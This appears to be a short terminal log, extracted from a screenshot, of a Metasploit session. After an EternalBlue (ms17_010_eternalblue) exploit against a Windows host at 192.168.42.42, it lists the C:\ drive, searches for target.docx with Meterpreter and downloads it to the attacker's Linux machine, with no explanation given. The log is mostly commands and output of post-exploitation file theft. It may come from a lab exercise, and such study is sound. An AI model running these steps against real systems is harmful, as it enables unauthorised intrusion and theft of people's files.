 Directory of C:\
07/13/2009  10:20 PM    <DIR>          PerfLogs
02/21/2019  12:41 PM    <DIR>          Program Files
07/13/2009  11:57 PM    <DIR>          Program Files (x86)
02/21/2019  12:29 PM    <DIR>          Users
02/24/2019  11:27 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  97,999,925,248 bytes free
C:\>exit
exit
meterpreter > search -f target.docx
Found 2 results...
    c:\Users\User\Desktop\target.docx (11701 bytes)
    c:\Windows\System32\target.docx (1 bytes)
meterpreter > download c:\\Users\\User\\Desktop\\target.docx
[*] Downloading: c:\Users\User\Desktop\target.docx -> target.docx
[*] skipped    : c:\Users\User\Desktop\target.docx -> target.docx
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.42.42 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > exit
kees@instance-1:~$ ls -l target.docx
-rw-r--r-- 1 kees kees 11701 Feb 26 19:35 target.docx
kees@instance-1:~$